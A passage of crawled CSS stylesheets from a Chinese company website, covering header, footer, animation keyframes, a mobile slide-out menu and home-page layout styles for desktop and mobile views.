	width: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
#page nav
{
	display: none;
}

#header,
.header
{
	background: var(--theme-color);
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 50px;
	height: 50px;
	padding: 0 10px;
}
#header .memuIcon,
.header .memuIcon
{
	background: center center no-repeat transparent;
	background-image: url( [data-uri] );

	display: block;
	width: 30px;
	height: 100%;
	position: absolute;
	top: 0;
	left: 10px;
}
#header .memuIcon.friends,
.header .memuIcon.friends
{
	background-image: url([data-uri]);
}
#header .memuIcon.right,
.header .memuIcon.right
{
	left: auto;
	right: 10px;
}

.mb-header-log{
    height: 100%;
}
#content{
     padding:0 10px;
    padding-bottom: 20px;
}
#header{
    position: fixed;
    z-index: 9999;
    width: 100%;
}
#header .tel{
    position: absolute;
    right: 0px;
    top:50%;
    width: 40px;
    height: 100%;
    transform: translateY(-50%);
    font-weight: normal;
    text-decoration: none;
    color: #FFF;
}
.tel .iconfont{
    font-size: 28px;
}


--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/footer.css
body_size: 911
content:
.footer{
  /* 关键 */
  min-height: 325px;
  background: var(--bg-color);
  padding-top: 40px;
  min-width: 1500px;
  overflow-x: auto;
}
.footer-wrapper{
  margin: auto;
}
.qrcodeBox{
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.qrcode-content p{
  font-size: 14px;
  color: #7f7f7f;
  text-align: center;
  margin-top: 6px;
}
.foot-right-row{
  display: flex;
  justify-content: space-between;
}
.qrcode{
  width: 106px;
  height: 106px;
}

.footer ul{
  padding-top: 40px;
}

.footer ul li:first-child{
  font-size: 16px;
  color: var(--text-color);
  line-height: 33px;
  font-weight: bold;
}

.footer ul li {
  margin-bottom: 10px;
}
.footer ul li .hot-line{
  font-size: 18px;
  color: var(--theme-color);
  font-weight: bold;
  white-space: nowrap;
}
.footer ul li .foot-address{
  font-size: 16px;
  color: var(--sub-title-color);
}
.copy-right,
.footer ul li a,span{
  font-size: 14px;
  color: var(--sub-title-color);
  line-height: 20px;
  text-decoration: none;
}

.footer ul li img{
  width: 14px;
  height: 14px;
  margin-right: 8px;
}

.footer .code{
  width: 140px;
  height: 140px;
}
.foot-bottom{
  margin-top: 37px
}
.friendShipbox{
  display: flex;
  align-items: center;
  padding-left: 160px;
}
.friendShipLink{
  padding: 18px 0 ;
  width: 600px;
  /* border-top: 1px solid #d6d6d6;
  border-bottom: 1px solid #d6d6d6; */
}
.friendShipLink a{
  font-size: 14px;
  color: var(--sub-title-color);
}
.copy-right{
  padding:18px 0;
}


/* 移动端底部样式 */

#footer{
  padding:10px;
}
.mb-footer-phone .phoneNumb{
  margin-bottom: 10px;
  font-size: 26px;
  font-weight: bold;
  color: #ef7e1c;
}
.mb-footer-phone .address{
  color: var(--sub-title-color);
  font-size: 14px;
  margin-bottom: 20px;
  white-space:normal;
}
.mb-footer-ul li{
  padding:16px 0;
  border-bottom: 1px solid #e5e5e5;
}
.mb-footer-ul li a{
  display: flex;
  justify-content: space-between;
  text-decoration: none;
}
.mb-footer-ul li a span{
  font-size: 16px;
  color: var(--sub-title-color);
  margin-right: 0;
  

}
.mb-footer-ewm{
  width: 70%;
  margin: auto;
  padding: 20px 0;
  display: flex;
  justify-content: space-between;

}
#footer .Copyright{
  text-align: center;
  color: var(--sub-title-color);
}
#footer .Copyright a{
  color: var(--sub-title-color);
}

.mbpurchase-info{
  display: flex;
  flex-wrap: wrap;
  color: var(--theme-color);
}
.mbpurchase-info .mbpurchase-info {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.icon-position-mark{
  font-size: 26px
}
.mbpurchase-info .mbpurchase-info-col {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  width: 50%;
  height: 50%;
  flex-shrink: 0;
  margin-bottom: 20px;

}
.mbpur-info-icon{
  margin-right: 10px;
}
.mbpurchase-info  .mbpurchase-info-col:nth-child(3){
  width: 100%;
}
.mbpurchase-info .mbpurchase-info-col:nth-child(4){
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/animate.css
body_size: 745
content:
.anim-1, .anim-2, .anim-3, .anim-4, .anim-5, .anim-6, .anim-7, .anim-8, .anim-9, .anim-10, .anim-11, .anim-12 {
	-webkit-transform: translateY(100px) translateX(0);
	-moz-transform: translateY(100px) translateX(0);
	transform: translateY(100px) translateX(0);
	opacity: 0;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}
.anim-1 {
	-webkit-transition: transform .8s, opacity .8s;
	-moz-transition: transform .8s, opacity .8s;
	-o-transition: transform .8s, opacity .8s;
	transition: transform .8s, opacity .8s;
}
.anim-2 {
	-webkit-transition: transform 1s, opacity 1s;
	-moz-transition: transform 1s, opacity 1s;
	-o-transition: transform 1s, opacity 1s;
	transition: transform 1s, opacity 1s;
}
.anim-3 {
	-webkit-transition: transform 1.2s, opacity 1.2s;
	-moz-transition: transform 1.2s, opacity 1.2s;
	-o-transition: transform 1.2s, opacity 1.2s;
	transition: transform 1.2s, opacity 1.2s;
}
.anim-4 {
	-webkit-transition: transform 1.4s, opacity 1.4s;
	-moz-transition: transform 1.4s, opacity 1.4s;
	-o-transition: transform 1.4s, opacity 1.4s;
	transition: transform 1.4s, opacity 1.4s;
}
.anim-5 {
	-webkit-transition: transform 1.6s, opacity 1.6s;
	-moz-transition: transform 1.6s, opacity 1.6s;
	-o-transition: transform 1.6s, opacity 1.6s;
	transition: transform 1.6s, opacity 1.6s;
}
.anim-6 {
	-webkit-transition: transform 1.8s, opacity 1.8s;
	-moz-transition: transform 1.8s, opacity 1.8s;
	-o-transition: transform 1.8s, opacity 1.8s;
	transition: transform 1.8s, opacity 1.8s;
}
.anim-7 {
	-webkit-transition: transform 2s, opacity 2s;
	-moz-transition: transform 2s, opacity 2s;
	-o-transition: transform 2s, opacity 2s;
	transition: transform 2s, opacity 2s;
}
.anim-8 {
	-webkit-transition: transform 2.2s, opacity 2.2s;
	-moz-transition: transform 2.2s, opacity 2.2s;
	-o-transition: transform 2.2s, opacity 2.2s;
	transition: transform 2.2s, opacity 2.2s;
}
.anim-9 {
	-webkit-transition: transform 2.4s, opacity 2.4s;
	-moz-transition: transform 2.4s, opacity 2.4s;
	-o-transition: transform 2.4s, opacity 2.4s;
	transition: transform 2.4s, opacity 2.4s;
}
.anim-10 {
	-webkit-transition: transform 2.6s, opacity 2.6s;
	-moz-transition: transform 2.6s, opacity 2.6s;
	-o-transition: transform 2.6s, opacity 2.6s;
	transition: transform 2.6s, opacity 2.6s;
}
.anim-11 {
	-webkit-transition: transform 2.8s, opacity 2.8s;
	-moz-transition: transform 2.8s, opacity 2.8s;
	-o-transition: transform 2.8s, opacity 2.8s;
	transition: transform 2.8s, opacity 2.8s;
}
.anim-12 {
	-webkit-transition: transform 3.0s, opacity 3.0s;
	-moz-transition: transform 3.0s, opacity 3.0s;
	-o-transition: transform 3.0s, opacity 3.0s;
	transition: transform 3.0s, opacity 3.0s;
}
.anim-show {
	-webkit-transform: translateY(0px) translateX(0);
	-moz-transform: translateY(0px) translateX(0);
	transform: translateY(0px) translateX(0);
	opacity: 1;
}
.anim-list .anim-1 {
	-webkit-transition: transform .5s, opacity .5s;
	-moz-transition: transform .5s, opacity .5s;
	-o-transition: transform .5s, opacity .5s;
	transition: transform .5s, opacity .5s;
}
.anim-list .anim-2 {
	-webkit-transition: transform .6s, opacity .6s;
	-moz-transition: transform .6s, opacity .6s;
	-o-transition: transform .6s, opacity .6s;
	transition: transform .7s, opacity .7s;
}
 @-webkit-keyframes rotateInDownLeft {
0% {
transform-origin:left bottom;
-webkit-transform:rotate(-45deg);
transform:rotate(-45deg);
opacity:0
}
0%, to {
-webkit-transform-origin:left bottom
}
to {
	transform-origin: left bottom;
	-webkit-transform: none;
	transform: none;
	opacity: 1
}
}
@keyframes rotateInDownLeft {
0% {
transform-origin:left bottom;
-webkit-transform:rotate(-45deg);
transform:rotate(-45deg);
opacity:0
}
0%, to {
-webkit-transform-origin:left bottom
}
to {
	transform-origin: left bottom;
	-webkit-transform: none;
	transform: none;
	opacity: 1
}
}
@-webkit-keyframes rotateInDownRight {
0% {
transform-origin:right bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
0%, to {
-webkit-transform-origin:right bottom
}
to {
	transform-origin: right bottom;
	-webkit-transform: none;
	transform: none;
	opacity: 1
}
}
@keyframes rotateInDownRight {
0% {
transform-origin:right bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
0%, to {
-webkit-transform-origin:right bottom
}
to {
	transform-origin: right bottom;
	-webkit-transform: none;
	transform: none;
	opacity: 1
}
}
@keyframes mymove8 {
from {
filter:alpha(opacity=0);
opacity:0;
-webkit-transform: translateY(0) translateX(-100px);
 -moz-transform: translateY(0) translateX(-100px);
 transform: translateY(0) translateX(-100px);
 -webkit-transition-timing-function: ease-in-out;
 transition-timing-function: ease-in-out;
}
to {
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px) translateX(0);
	-moz-transform: translateY(0px) translateX(0);
	transform: translateY(0px) translateX(0);
}
}
 @-webkit-keyframes mymove8 {
 from {
filter:alpha(opacity=0);
opacity:0;
-webkit-transform: translateY(0) translateX(-100px);
 -moz-transform: translateY(0) translateX(-100px);
 transform: translateY(0) translateX(-100px);
 -webkit-transition-timing-function: ease-in-out;
 transition-timing-function: ease-in-out;
}
to {
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px) translateX(0);
	-moz-transform: translateY(0px) translateX(0);
	transform: translateY(0px) translateX(0);
}
}
@keyframes mymove7 {
from {
filter:alpha(opacity=0);
opacity:0;
-webkit-transform: translateY(0) translateX(100px);
 -moz-transform: translateY(0) translateX(100px);
 transform: translateY(0) translateX(100px);
 -webkit-transition-timing-function: ease-in-out;
 transition-timing-function: ease-in-out;
}
to {
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px) translateX(0);
	-moz-transform: translateY(0px) translateX(0);
	transform: translateY(0px) translateX(0);
}
}
 @-webkit-keyframes mymove7 {
 from {
filter:alpha(opacity=0);
opacity:0;
-webkit-transform: translateY(0) translateX(100px);
 -moz-transform: translateY(0) translateX(100px);
 transform: translateY(0) translateX(100px);
 -webkit-transition-timing-function: ease-in-out;
 transition-timing-function: ease-in-out;
}
to {
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px) translateX(0);
	-moz-transform: translateY(0px) translateX(0);
	transform: translateY(0px) translateX(0);
}
}


--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/css/mmenu.css
body_size: 1743
content:
.mm-menu {
  display: none;
}

@media screen and (max-width: 1100px) {

  html.mm-opened .mm-page,
  html.mm-opened #mm-blocker,
  html.mm-opened .mm-fixed-top,
  html.mm-opened .mm-fixed-bottom,
  html.mm-opened .mm-menu.mm-horizontal>.mm-panel {
    -webkit-transition: none 0.4s ease;
    -moz-transition: none 0.4s ease;
    -ms-transition: none 0.4s ease;
    -o-transition: none 0.4s ease;
    transition: none 0.4s ease;
    -webkit-transition-property: top, right, bottom, left, border, -webkit-transform;
    -moz-transition-property: top, right, bottom, left, border, -moz-transform;
    -ms-transition-property: top, right, bottom, left, border, -ms-transform;
    -o-transition-property: top, right, bottom, left, border, -o-transform;
    transition-property: top, right, bottom, left, border, transform;
  }

  html.mm-opened .mm-page,
  html.mm-opened #mm-blocker {
    left: 0%;
    top: 0;
    margin: 0;
    border: 0px solid rgba(0, 0, 0, 0);
  }

  html.mm-opened.mm-opening .mm-page,
  html.mm-opened.mm-opening #mm-blocker {
    border: 0px solid rgba(100, 100, 100, 0);
  }

  .mm-menu .mm-hidden {
    display: none;
  }

  .mm-fixed-top,
  .mm-fixed-bottom {
    position: fixed;
    left: 0;
  }

  .mm-fixed-top {
    top: 0;
  }

  .mm-fixed-bottom {
    bottom: 0;
  }

  html.mm-opened .mm-page,
  .mm-menu>.mm-panel {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }

  html.mm-opened,
  html.mm-opened body {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
  }

  html.mm-opened .mm-page {
    height: 100%;
    overflow: hidden;
    position: absolute;
  }

  html.mm-background .mm-page {
    background: inherit;
  }

  #mm-blocker {
    background: #fff;
    opacity: 0;
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 9999;
  }

  html.mm-opened #mm-blocker,
  html.mm-blocking #mm-blocker {
    display: block;
  }

  .mm-menu.mm-current {
    display: block;
  }

  .mm-menu {
    background: inherit;
    display: none;
    overflow: hidden;
    height: 100%;
    padding: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
  }

  .mm-menu>.mm-panel {
    background: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    height: 100%;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 0;
  }

  .mm-menu>.mm-panel.mm-opened {
    left: 0%;
  }

  .mm-menu>.mm-panel.mm-subopened {
    left: -40%;
  }

  .mm-menu>.mm-panel.mm-highest {
    z-index: 1;
  }

  .mm-menu>.mm-panel.mm-hidden {
    display: block;
    visibility: hidden;
  }

  .mm-menu .mm-list {
    padding: 20px 0;
  }

  .mm-menu>.mm-list {
    padding: 20px 0 40px 0;
  }

  .mm-panel>.mm-list {
    margin-left: -20px;
    margin-right: -20px;
  }

  .mm-panel>.mm-list:first-child {
    padding-top: 0;
  }

  .mm-list,
  .mm-list>li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
  }

  .mm-list * {
    -webkit-text-size-adjust: none;
    font-family: "微软雅黑,Arial";
    font-size: 14px;
    text-shadow: none;
  }

  .mm-list a,
  .mm-list a:hover {
    text-decoration: none;
  }

  .mm-list>li {
    position: relative;
  }

  .mm-list>li>a,
  .mm-list>li>span {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: inherit;
    line-height: 20px;
    display: block;
    padding: 10px 10px 10px 20px;
    margin: 0;
  }

  .mm-list>li:not(.mm-subtitle):not(.mm-label):not(.mm-noresults)::after {
    content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
  }

  .mm-list>li:not(.mm-subtitle):not(.mm-label):not(.mm-noresults):after {
    width: auto;
    margin-left: 20px;
    position: relative;
    left: auto;
  }

  .mm-list a.mm-subopen {
    width: 40px;
    height: 100%;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
  }

  .mm-list a.mm-subopen::before {
    content: '';
    border-left-width: 1px;
    border-left-style: solid;
    display: block;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
  }

  .mm-list a.mm-subopen.mm-fullsubopen {
    width: 100%;
  }

  .mm-list a.mm-subopen.mm-fullsubopen:before {
    border-left: none;
  }

  .mm-list a.mm-subopen+a,
  .mm-list a.mm-subopen+span {
    padding-right: 5px;
    margin-right: 40px;
  }

  .mm-list>li.mm-selected>a.mm-subopen {
    background: transparent;
  }

  .mm-list>li.mm-selected>a.mm-fullsubopen+a,
  .mm-list>li.mm-selected>a.mm-fullsubopen+span {
    padding-right: 45px;
    margin-right: 0;
  }

  .mm-list a.mm-subclose {
    text-indent: 20px;
    padding-top: 30px;
    margin-top: -20px;
  }

  .mm-list>li.mm-label {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px;
    padding-right: 5px;
  }

  .mm-list>li.mm-spacer {
    padding-top: 40px;
  }

  .mm-list>li.mm-spacer.mm-label {
    padding-top: 25px;
  }

  .mm-list a.mm-subopen:after,
  .mm-list a.mm-subclose:before {
    content: '';
    border: 2px solid transparent;
    display: block;
    width: 7px;
    height: 7px;
    margin-bottom: -5px;
    position: absolute;
    bottom: 50%;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .mm-list a.mm-subopen:after {
    border-top: none;
    border-left: none;
    right: 18px;
  }

  .mm-list a.mm-subclose:before {
    border-right: none;
    border-bottom: none;
    margin-bottom: -15px;
    left: 22px;
  }

  .mm-menu.mm-vertical .mm-list .mm-panel {
    display: none;
    padding: 10px 0 10px 10px;
  }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {
    border-color: transparent;
  }

  .mm-menu.mm-vertical .mm-list li.mm-opened>.mm-panel {
    display: block;
  }

  .mm-menu.mm-vertical .mm-list>li.mm-opened>a.mm-subopen {
    height: 40px;
  }

  .mm-menu.mm-vertical .mm-list>li.mm-opened>a.mm-subopen:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    right: 16px;
  }

  html.mm-opened .mm-page {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  }

  .mm-ismenu {
    background: #333333;
  }

  .mm-menu {
    color: rgba(255, 255, 255, 0.6);
  }

  .mm-menu .mm-list>li:after {
    border-color: rgba(0, 0, 0, 0.15);
  }

  .mm-menu .mm-list>li>a.mm-subclose {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(255, 255, 255, 0.3);
  }

  .mm-menu .mm-list>li>a.mm-subopen:after,
  .mm-menu .mm-list>li>a.mm-subclose:before {
    border-color: rgba(255, 255, 255, 0.3);
  }

  .mm-menu .mm-list>li>a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.15);
  }

  .mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),
  .mm-menu .mm-list>li.mm-selected>span {
    background: rgba(0, 0, 0, 0.1);
  }

  .mm-menu .mm-list>li.mm-label {
    background: rgba(255, 255, 255, 0.05);
  }

  .mm-menu.mm-vertical .mm-list li.mm-opened>a.mm-subopen,
  .mm-menu.mm-vertical .mm-list li.mm-opened>ul {
    background: rgba(255, 255, 255, 0.05);
  }

  html.mm-opened.mm-opening .mm-page,
  html.mm-opened.mm-opening #mm-blocker,
  html.mm-opened.mm-opening .mm-fixed-top,
  html.mm-opened.mm-opening .mm-fixed-bottom {
    left: 80%;
  }

  .mm-menu {
    width: 80%;
  }

  @media all and (max-width: 175px) {
    .mm-menu {
      width: 140px;
    }

    html.mm-opened.mm-opening .mm-page,
    html.mm-opened.mm-opening #mm-blocker,
    html.mm-opened.mm-opening .mm-fixed-top,
    html.mm-opened.mm-opening .mm-fixed-bottom {
      left: 140px;
    }
  }

  @media all and (min-width: 550px) {
    .mm-menu {
      width: 440px;
    }

    html.mm-opened.mm-opening .mm-page,
    html.mm-opened.mm-opening #mm-blocker,
    html.mm-opened.mm-opening .mm-fixed-top,
    html.mm-opened.mm-opening .mm-fixed-bottom {
      left: 440px;
    }
  }

  html.mm-nooverflowscrolling.mm-opened {
    height: auto;
    overflow: auto;
    overflow-x: hidden;
    overflow-y: scroll;
  }

  html.mm-nooverflowscrolling.mm-opened body {
    overflow: auto;
  }

  html.mm-nooverflowscrolling.mm-opened .mm-page {
    min-height: 1000px;
    position: fixed;
  }

  html.mm-nooverflowscrolling.mm-opened .mm-menu {
    height: auto;
    min-height: 1000px;
    overflow: auto;
    overflow-x: hidden;
    position: relative;
    left: auto;
    top: auto;
  }

  html.mm-nooverflowscrolling.mm-opened>.mm-panel {
    position: relative;
    height: auto;
    display: none;
    left: 0;
  }

  html.mm-nooverflowscrolling.mm-opened>.mm-panel.mm-current {
    display: block;
  }

}

--- FILE ---
content_type: text/css
request_url: http://www.shxhjfz.cn/template/1/cn/pages/home/index.css
body_size: 2314
content:
.home {
    padding-bottom: 100px;
    width: 100%;
}

.img_home {
    width: 100%;
}

.home-title {
    margin-bottom: 50px;
}

.home-title span {
    font-size: 30px;
    font-weight: bold;
    border-bottom: 4px solid var(--theme-color);
}

.mySwiper {
    margin-bottom: 100px;
}

.company-introduce {
    display: flex;
    justify-content: space-between;
    height: 300px;
    margin-bottom: 100px;
}

.company-shortInfo {
    flex: 1;
    position: relative;
    text-align: center;
}

.company-shortInfo h3 {
    margin-bottom: 30px;
}

.company-shortInfo span {
    display: inline-block;
    margin-bottom: 30px;
    text-align: left;
    font-size: 1rem;
    text-indent: 2em;
    line-height: 30px;
    font-weight: 400;
}

.company-video {
    width: 600px;
    height: 100%;
    background-color: #000;
    margin-right: 130px;
}

.more-btn {
    width: 148px;
    height: 46px;
    line-height: 46px;
    text-align: center;
    color: #fff;
    background-color: var(--theme-color);
    border-radius: 23px;
    font-weight: bolder;
    margin: auto;
}

.company-shortInfo .more-btn {
    /*position: absolute;*/
    /*left: 50%;*/
    /*bottom: 0;*/
    /*transform: translateX(-50%);*/
}






.features-row {
    display: flex;
    justify-content: space-between;
    height: 306px;
}

.features {
    margin-bottom: 150px;
}

.features-content {
    text-align: center;
    width: 300px;
    height: 100%;
}

.features-content .home-img-box {
    position: relative;
    border: 1px solid var(--border-color);
    height: 200px;
    margin-bottom: 20px;
    cursor: pointer;
    overflow: hidden;
}

.features-content .home-img-box:hover .home-img-box-cover {
    transform: translateY(0);
}

.home-img-box img {
    width: 100%;
    height: 100%;
}

.home-img-box .home-img-box-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(242, 242, 242, .8);
    transform: translateY(100%);
    transition: transform .5s;
}

.home-img-box-cover ul {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: left;
}

.home-img-box-cover ul li {
    padding: 0 20px;
}

.home-solu {
    position: relative;
    margin-bottom: 100px;
}

.home-solu .swiper-button-prev {
    left: -40px;
    transform: translateY(-80%);
}

.home-solu .swiper-button-next {
    right: -40px;
    transform: translateY(-80%);
}

.home-solu .swiper-slide {
    text-align: center;
    border: 1px solid var(--border-color);
}

.home-solu .swiper-img-box {
    height: 50%;
    margin-bottom: 20px;
}

.home-solu .swiper-img-box img {
    height: 100%;
    width: 100%;
}

.home-solu .pro-swiper-desc {
    padding: 0 10px;
    font-size: 14px;
    line-height: 26px;
    color: var(--sub-title-color);
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.customer-distribution-box {
    margin-bottom: 150px;
}

.customer-distribution-box .customer-about {
    /* display: flex;
    justify-content: space-between;
    margin-bottom: 30px; */
}
.customer-about {
    /* width: 100%; */
    text-align: center;
}

.customer-desc {
    flex: 1;
    padding: 20px;
    text-align: center;
}

.customer-distribution-box ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    text-align: center;
    margin-bottom: 30px;
}

.customer-distribution-box ul li {
    width: 18%;
    height: 110px;
    line-height: 110px;
    text-align: center;
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
}

.customer-distribution-box ul li img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.home-news-box {
    margin-bottom: 150px;
}

.trends-box {
    display: flex;
    justify-content: space-between;
    margin-bottom: 50px;
}

.home-news-box .trends-item {
    width: 290px;
    height: 310px;
    border: 1px solid var(--border-color);
}

.trends-item .trends-img {
    height: 100px;
    background-color: bisque;
}
.trends-img img{
    width: 100%;
    height: 100%;
}

.trends-item .news_trends {
    overflow: hidden;
    height: calc(100% - 100px);
    padding: 20px
}

.news_trends .swiper-slide a span {
    display: inline-block;
    font-size: 16px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;

}
.famous_school_item_slide :hover{
    text-decoration: underline;
    color: var(--theme-color);
}
.famous_school_item_slide{
    width: 100%;

}

.news_trends .swiper-slide a span::before {
    display: inline-block;
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 100%;
    background-color: var(--theme-color);
    margin-right: 10px;
}

.user-evaluate {
    /* display: flex;
    flex-wrap: wrap; */
    margin-bottom: 100px;
}
.user-evaluate{
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}
.user-evaluate ul li {
    min-height: 150px;
    padding: 20px 80px;
    box-sizing: content-box;
    text-align: left;
    border-left: 1px solid var(--border-color);
    border-right: 1px solid var(--border-color);
    background-color: var(--theme-color);
    color: #fff;

}
.user-evaluate ul li h4{
    margin-bottom: 20px;
}
.user-evaluate ul li p{
    line-height: 26px;
}
.user-evaluate ul li:nth-child(2n){
    background-color: #fff;
    color: #333;
}

.support-service {
    text-align: center;
}

.support-service img {
    margin-bottom: 30px;
}

.support-service ul {
    display: flex;
    justify-content: space-between;

}

.support-service ul li {
    display: flex;
    align-items: center;
}
.support-service .address-footer{
    display: flex;
    align-items: center;
}

.support-service ul li .bi,
.iconfont {
    color: var(--theme-color);
}


.icon-box {
    width: 50px;
    margin-right: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 100%;
    background-color: rgb(250, 234, 216);

}

.support-service ul li .iconfont {
    font-size: 28px;
}
.address-footer{
    padding-top: 20px;
}
.address-footer .iconfont{
    font-size: 28px;
}


.support-service ul li .icon-info {
    display: flex;
    flex-direction: column;
    text-align: left;

}



.qrcode-col {
    margin-right: 50px;
    text-align: center;
}

.qrcode-image {
    position: relative;
    width: 200px;
    height: 200px;
    border: 1px solid var(--border-color);
}

.qrcode-image div {
    width: 100%;
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
}



.lift-nav {
    position: fixed;
    top: 200px;
    left: 30px;
    display: none;
    background-color: #F7F9FA;
}

.lift-nav li {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    color: #000;
    margin-bottom: 10px;
    cursor: pointer;
}

.lift-nav li .iconfont {
    font-size: 20px;
    font-weight: 700;
    margin-right: 0;
    color: var(--sub-title-color);
}

.lift-nav li.current span {
    color: #fff;
}

.lift-nav li.current {
    background: var(--theme-color);
}

.swiper-button-prev,
.swiper-button-next {
    color: var(--theme-color);
}

.swiper-pagination-bullet-active {
    background-color: var(--theme-color);
}

.mySwiper1,
.mySwiper2 {
    width: 100%;
    height: 340px;
    margin-bottom: 50px;
}


/* 移动端样式 */
.mobile-only .mySwiper {
    margin-bottom: 0px;
}

.mobile-only .mySwiper img {
    width: 100%;
}

.mobile-only .mySwiper .swiper-button-next::after {
    visibility: hidden;
}

.mobile-only .mySwiper .swiper-button-prev::after {
    visibility: hidden;
}

.mb-company-info {
    padding-top: 20px;
}

.mb-company-title {
    text-align: center;
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: bold;
}

.mb-company-videoBox {
    background-color: #000;
}

.mb-company-intro {
    color: var(--sub-title-color);
    line-height: 2em;
    text-indent: 2em;
    padding-top: 20px;
}

.mb-home-product {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.mb-home-product li {
    width: 49%;
    margin-bottom: 15px;
}

.mb-home-product li a {
    display: inline-block;
    /*是现在用到的图片的宽高比例*/
    padding-top: 60%;
    width: 100%;
    position: relative;
}

.mb-home-product li img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.mb-home-product h6 {
    font-size: 14px;
    padding-top: 10px;
    text-align: center;

}

.mb-home-product p {
    text-align: left;
    font-size: 12px;
    color: var(--sub-title-color);
}

.mb-more-btn {
    width: 100px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    background-color: var(--theme-color);
    border-radius: 18px;
    font-weight: bolder;
    margin: auto;
}

.mb-customer-distribution {}

.mb-customer-distribution img {
    width: 100%;
}

.mb-customer-distribution ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.mb-customer-distribution ul li {
    width: 30%;
    background-color: #fff;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mb-customer-distribution ul li img {
    width: 100%;
    height: 108px;
    object-fit: contain;
}


.mb-user-evaluate{
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}
.mb-user-evaluate ul li {
    padding: 10px 30px;
    box-sizing: content-box;
    text-align: left;
    border-left: 1px solid var(--border-color);
    border-right: 1px solid var(--border-color);
    background-color: var(--theme-color);
    color: #fff;

}
.mb-user-evaluate ul li h4{
    margin-bottom: 10px;
    font-size: 20px;
}
.mb-user-evaluate ul li p{
    line-height: 24px;
    font-size: 14px;
}
.mb-user-evaluate ul li:nth-child(2n){
    background-color: #fff;
    color: #333;
}


.home-news-box {
    margin-bottom: 150px;
}

.trends-box {
    display: flex;
    justify-content: space-between;
    margin-bottom: 50px;
}

.mbhome-news-box .mbtrends-item {
    width: 100%;
    height: 310px;
    border: 1px solid var(--border-color);
    margin-bottom: 20px;
}

.mbtrends-item .mbtrends-img {
    height: 100px;
    background-color: bisque;
}
.mbtrends-item .mbtrends-img img{
    width: 100%;
    height: 100%;
}
.mbtrends-item .mbnews_trends {
    overflow: hidden;
    height: calc(100% - 100px);
    padding: 20px;
}

.mbnews_trends .swiper-slide a span {
    display: inline-block;
    font-size: 16px;
    width: 100%;
}

.mbnews_trends .swiper-slide a span::before {
    display: inline-block;
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 100%;
    background-color: var(--theme-color);
    margin-right: 10px;
}

.mb-contact-us img {
    width: 100%;
    margin-bottom: 20px;
}

.mbpurchase-info{
    display: flex;
    flex-wrap: wrap;
    color: var(--theme-color);
}
